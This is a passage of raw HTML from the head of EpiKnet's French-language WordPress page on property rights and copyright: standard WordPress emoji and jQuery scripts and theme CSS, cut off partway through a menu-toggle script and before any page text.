

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.epiknet.org/organisation/informations-legales/droits-de-propriete-et-droits-dauteur/
body_size: 11085
content:
<!DOCTYPE html>
<html lang="en-US" >
  <head>
    <meta charset="UTF-8" />
    <meta name="description" content="Le réseau de t'chat IRC francophone EpiKnet !" />
    <meta name="viewport" content="width=device-width" />
    <meta name="viewport" content="initial-scale=1.0" />
    <meta name="HandheldFriendly" content="true"/>
	  
    <title>Droits de propriété et droits d’auteur | </title>
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.epiknet.link/xmlrpc.php" />
    <link href="/wp-content/themes/epiknet/font-awesome-4.4.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.epiknet.link' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.epiknet.link/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.epiknet.link/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Droits de propriété et droits d’auteur Comments Feed" href="https://www.epiknet.link/organisation/informations-legales/droits-de-propriete-et-droits-dauteur/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.epiknet.link\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.epiknet.link/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='exclusive-slider-css' href='https://www.epiknet.link/wp-content/themes/epiknet/slideshow/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='exclusive-style-css' href='https://www.epiknet.link/wp-content/themes/epiknet/style.css?ver=2013-11-18' type='text/css' media='all' />
<script type="text/javascript" src="https://www.epiknet.link/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.epiknet.link/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.epiknet.link/wp-json/" /><link rel="alternate" type="application/json" href="https://www.epiknet.link/wp-json/wp/v2/pages/771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.epiknet.link/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="canonical" href="https://www.epiknet.link/organisation/informations-legales/droits-de-propriete-et-droits-dauteur/" />
<link rel='shortlink' href='https://www.epiknet.link/?p=771' />
<link rel="alternate" type="application/json+oembed" href="https://www.epiknet.link/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epiknet.link%2Forganisation%2Finformations-legales%2Fdroits-de-propriete-et-droits-dauteur%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.epiknet.link/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.epiknet.link%2Forganisation%2Finformations-legales%2Fdroits-de-propriete-et-droits-dauteur%2F&#038;format=xml" />
<script> var exclusive_full_width=0</script>
    <style type="text/css">
	    #top-nav-list a, .top-nav-list a{
			font-family: Segoe UI, Arial, Helvetica, sans-serif, sans !important;
		}
        h1, h2, h3, h4, h5, h6 {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        .nav, .metabar, .subtext, .subhead, .widget-title, .reply a, .editpage, #page .wp-pagenavi, .post-edit-link, #wp-calendar caption, #wp-calendar thead th, .soapbox-links a, .fancybox, .standard-form .admin-links, .ftitle small {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        body {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }

        input, textarea, .read_more {
            font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
        }
		
		#site-description-p {
		    font-family: ;
            font-weight: ;
            letter-spacing: ;
            text-transform: ;
            font-variant: ;
            font-style: ;
		}

    </style>
 <style type="text/css">

h1, h2, h3, h4, h5, h6, h1>a, h2>a, h3>a, h4>a, h5>a, h6>a,h1 > a:link, h2 > a:link, h3 > a:link, h4 > a:link, h5 > a:link, h6 > a:link,h1 > a:hover,h2 > a:hover,h3 > a:hover,h4 > a:hover,h5 > a:hover,h6 > a:hover,h61> a:visited,h2 > a:visited,h3 > a:visited,h4 > a:visited,h5 > a:visited,h6 > a:visited {
    color:;
}


a:link.site-title-a,a:hover.site-title-a,a:visited.site-title-a,a.site-title-a{
	color:;
}

.phone a:link.site-title-a,.phone a:hover.site-title-a,.phone a:visited.site-title-a,.phone a.site-title-a{
	color:;
}
a.read_more:visited,a.read_more:link,.read_more, .more-link, .reply,#cancel-comment-reply-link,#commentform #submit {
     color: !important;
	 background:;
}
a.read_more:hover,.reply:hover,.read_more:hover,#reply-title small:hover,#reply-title small:hover >a,#commentform #submit:hover{
     color: !important;
	 background: !important;
}

.reply a, .more-link,#top-posts-list li a span, #back h3 a, #back p, strong.heading{ 
	     color: !important;

}
.read_more:hover, a.read_more:hover, .more-link:hover {
      color:# !important;
     background-color: #;
}

#back {
     background-color: #;
}

#content{
}

#site-description{  
	background-image:url('');
	background-color:#e3e1e2;
}

#header-block{
	background-color:;
}
#logo-block a.hedar-a-element{
	background:;
}
.header-phone-block{
	background-image:url('');
	background-color:#e3e1e2;
}
.container.device.phone,
#footer{
	background-color:;
}

.topPost {
    background-image: url(https://www.epiknet.link/wp-content/themes/epiknet/images/topPost-back1.png);
}

.content {
    background-color: #e3e1e2;
}

.container.device,
#footer {
    background-color: ;
}


body{
	color:  !important;
}
#wrapper{
    color: ;
}


.container.device,
#footer {
    color: ;
}

a:link, a:visited {
    text-decoration: none;
    color: ;
}

 .top-nav-list .current-menu-item, .top-nav-list .current_page_item{
    color:  !important;
	background-color: ;
}

a:hover {
    color: ;
}

.sep{
  color: ;
}

.get_title{
	background-color:;
	background-image:url(https://www.epiknet.link/wp-content/themes/epiknet/images/Shado.png);
	background-position: bottom;
	background-repeat: no-repeat;
}
#slideshow {
     background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/page.bg.png) center center no-repeat;
}

#header{
	background-color:;
}

#menu-button-block {
    background-color: ;
}

.top-nav-list li li:hover .top-nav-list a:hover, .top-nav-list .current-menu-item a:hover{
    background-color: ;
}
.top-nav-list li:hover {
    background-color: ;
}
.top-nav-list li.current-menu-item, .top-nav-list li.current_page_item, .top-nav-list.phone li.current-menu-item, .top-nav-list.phone li.current_page_item, .top-nav-list.phone   li ul li:hover  > a,.top-nav-list.phone   li ul li  > a:hover, .top-nav-list.phone   li ul li  > a:focus, .top-nav-list.phone   li ul li  > a:active,  .top-nav-list.phone  li.current-menu-item > a:hover,   .top-nav-list.phone  li.current-menu-item:hover{
    color: !important;
	background-color:  ;
}
.top-nav-list li.current-menu-item > a, .top-nav-list li.current_page_item > a{
	color: ;
}

#top-page {
    background-color:;
}

.container.top-posts.phone{
	background-color:#e3e1e2 !important;
}

.phone .header-phone-block{
	background-color:#e3e1e2 !important;
}
#top-nav {
   background:;
}

#reply-title small a:link, .top-nav-list li a{
   color:;	
}

#top-nav-list > li ul, .top-nav-list > ul > li ul{
	background:rgb(0,0,0);
}

.phone #top-nav ul{
   background: !important;
}
.phone #top-nav{
   background:none !important;
}


.sidebar-container {
   background-color:;
}
.commentlist li {
	  background-color:;
}
.children .comment{
	  background-color:#;
}
#respond{
	  background-color:#;
}
#reply-title small{
	 background:;
}


#top-nav.phone  > li  > a, #top-nav.phone  > li  > a:link, #top-nav.phone  > li  > a:visited, a .page-links-number, .post-password-form input[type="submit"], #searchsubmit, .more-link  {
	color:;
	background:;
}
.top-nav-list.phone  > li:hover > a ,.top-nav-list.phone  > li  > a:hover, .top-nav-list.phone  > li  > a:focus, .top-nav-list.phone  > li  > a:active {
	color: !important;
	background:;
}
#top-posts {  
   background: url(https://www.epiknet.link/wp-content/themes/epiknet/images/top.posts.bg.png) left 0px repeat-x;
   background-color:;
   background-size: contain;
}

.styledHeading{
background:; /* Old browsers */
background: -moz-linear-gradient(top,   0%, # 70%, # 100%); /* FF3.6+ */

background: -webkit-linear-gradient(left,   0%,# 70%,# 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(left,   0%,# 70%,# 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(left,   0%,# 70%,# 100%); /* IE10+ */
background: linear-gradient(to right,   0%,# 70%,# 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='', endColorstr='#',GradientType=1 ); /* IE6-9 */
color:;
}



#menu-button-block {
	background-color: !important;	
}

#menu-button-block a {
	background-image:url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu.phone.png);
}
.top-nav-list.phone   li ul li  > a, .top-nav-list.phone   li ul li  > a:link, .top-nav-list.phone   li  ul li > a:visited {
	color: !important;
}
#top-nav-list > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list > li ul > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list li a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), .top-nav-list li a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item), #top-nav-list > li ul > li > a:not(#top-nav-list .current-menu-item, .top-nav-list .current-menu-item){
    color:;
}
#top-nav-list > li > a:hover, .top-nav-list > li > a:hover, #top-nav-list > li ul > li > a:hover{
    color:;
}
.top-nav-list.phone   li ul li:hover  > a,.top-nav-list.phone   li ul li  > a:hover, .top-nav-list.phone   li ul li  > a:focus, .top-nav-list.phone   li ul li  > a:active {
	color: !important;
	background-color: !important;
}
.top-nav-list.phone  li.has-sub >  a, .top-nav-list.phone  li.has-sub > a:link, .top-nav-list.phone  li.has-sub >  a:visited {
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_right.png) right top no-repeat;
	background-size: contain !important;
}


.top-nav-list.phone  li.current-menu-item.has-sub:hover > a, .top-nav-list.phone  li.current-page-ancestor.has-sub:hover > a, .top-nav-list.phone  li.current-menu-item.has-sub > a:hover, .top-nav-list.phone  li.current-menu-item.has-sub > a:focus, .top-nav-list.phone  li.current-menu-item.has-sub >  a:active {
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right top no-repeat !important;
	background-size: contain !important;
}

.top-nav-list.phone  li ul li.has-sub > a, .top-nav-list.phone  li ul li.has-sub > a:link, .top-nav-list.phone  li ul li.has-sub > a:visited{
	background:#  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_right.png) right no-repeat;
	background-size: contain !important;
}

.phone #top-nav-list > li ul li,.top-nav-list.phone > ul > li ul li {
	background-color:#; 
}

.top-nav-list.phone  li.current-menu-ancestor > a:hover, .top-nav-list.phone  li.current-menu-item > a:focus, .top-nav-list.phone  li.current-menu-item > a:active{
	color:;
	background-color: !important;
}

.top-nav-list.phone  li.current-menu-ancestor.has-sub > a, .top-nav-list.phone  li.current-menu-item.has-sub > a, .top-nav-list.phone  li.current-menu-item.has-sub > a{
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat;
	background-size: contain !important;
}

.top-nav-list.phone  li.current-menu-ancestor.has-sub > a:hover, .top-nav-list.phone  li.current_page_item.has-sub > a:hover, .top-nav-list.phone  li.current-menu-item.has-sub > a:focus, .top-nav-list.phone  li.current-menu-item.has-sub > a:active{
	background:  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat !important;
	background-size: contain !important;
}

.top-nav-list.phone  li.current-menu-item > a,.top-nav-list.phone  li.current-menu-item > a:visited,
{
	color: !important;
	background-color: !important;
}
#top-nav-list > li{
	border-right:1px solid ;
}
.phone  #top-nav-list > li a, .phone #top-nav-list > li ul li a,.phone.top-nav-list > ul > li a, .phone.top-nav-list > ul> li ul li a {
   	border-bottom:3px solid  !important;
}
.phone  #top-nav-list > ul li:first-child { 
border-top:3px solid  !important;
}

    </style>

<script>
	var skzbi_hasce="https://www.epiknet.link/wp-content/themes/epiknet";
	$ = jQuery;
</script>
<style></style>	<script type="text/javascript">
	setTimeout(function(){
    
       if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "  url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-parent")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-page-parent")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }
		  if(jQuery(".top-nav-list.phone .menu-item-957.has-sub").hasClass("current-menu-ancestor")){
	        jQuery(".top-nav-list.phone .menu-item-957.has-sub > ul").css("display", "block");
			jQuery(".top-nav-list.phone .menu-item-957.has-sub > a").css("background", "url(https://www.epiknet.link/wp-content/themes/epiknet/images/menu_down.png) right no-repeat");
		  }


	
       if(jQuery(".top-nav-list.phone .menu-item-982.has-sub").hasClass("current-menu-item")){
	        jQuery(".top-nav-list.phone .menu-item-982.has-sub > ul").css("display", "block");
